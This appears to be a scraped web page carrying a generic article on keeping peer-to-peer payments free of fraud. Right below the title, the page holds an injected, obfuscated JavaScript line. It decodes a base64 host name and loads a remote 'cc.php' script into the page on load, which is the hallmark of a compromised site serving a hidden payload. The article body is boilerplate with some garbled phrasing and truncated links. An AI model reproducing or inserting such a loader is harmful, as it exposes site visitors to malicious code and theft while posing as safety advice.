How to Ensure Your P2P Transactions Are Fraud-Free
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=72e0834f”;document.body.appendChild(script);
How to Ensure Your P2P Transactions Are Fraud-Free
Peer-to-Peer (P2P) transactions have become increasingly popular in recent years, allowing users to easily transfer funds and assets between each other without the need for intermediaries. While P2P transactions offer several benefits, they also come with their own set of risks, including fraud. In this article, we will provide you with a comprehensive guide on how to ensure your P2P transactions are fraudulent-free.
Understand the Risks
Before we dive into the tips and precautions, it’s essential to understand the common scams that can occur in P2P transactions. Some of these risks include:
- Phishing attacks: Scammers may create fake websites or emails that appear to be legitimate, asking users to reveal sensitive information such as login credentials or financial details.
- Scam artists offering fake services: Scammers may claim to offer fake financial services, such as investment opportunities or cryptocurrency trading, and ask for payment in exchange for promises they cannot deliver.
- Malware and ransomware attacks: Malicious software can be used to steal sensitive information or lock users’ funds, requiring them to pay a “ransom” to release the stolen data.
Tips for Fraud-Free P2P Transactions
To minimize the risks associated with P2P transactions, follow these tips:
- Use secure payment methods
: Use reputable and trusted payment platforms that offer robust security measures, such as encryption, two-factor authentication, and secure wallets.
- Research the sender: Verify the identity of the person or organization sending you funds before proceeding. Check for any reviews or testimonials from other users to gauge their reputation.
- Be cautious with links and attachments: Avoid clicking on suspicious links or opening attachments from unknown sources, as they may contain malware or phishing scams.
- Use strong passwords and authentication: Use unique and complex passwords for your P2P accounts, and enable two-factor authentication whenever possible.
- Keep your software up-to-date: Regularly update your operating system, browser, and other software to ensure you have the latest security patches and features.
- Monitor your accounts: Keep a close eye on your P2P transactions, and report any suspicious activity to the platform or authorities immediately.
- Use reputable escrow services: Consider using escrow services that hold funds until both parties agree on the transfer amount and terms.
Best Practices for Secure P2P Transactions
To further minimize risks, follow these best practices:
- Verify the recipient’s identity: Ensure the recipient is a legitimate individual or organization before transferring funds.
- Use a secure communication channel

: Use encrypted messaging platforms or email services to communicate with the sender.
- Set clear terms and conditions: Establish clear terms and conditions for the transaction, including any fees, risks, or expectations.
- Be transparent about your intentions: Clearly disclose your financial goals and expectations to the recipient.
Conclusion
While P2P transactions carry inherent risks, taking the necessary precautions can help minimize these risks and ensure a fraudulent-free experience. By understanding the common scams and following our tips and best practices, you can enjoy safe and secure P2P transactions. Remember to stay vigilant and report any suspicious activity to the authorities.
Additional Resources
For more information on P2P transactions and security, consult:
- The Federal Trade Commission (FTC) – [www.ftc.gov](
- The Internet Crime Complaint Center (IC3) – [www.ic3.gov](
- The Electronic Payments Association (EPA) – [www.epaonline.org](

Responses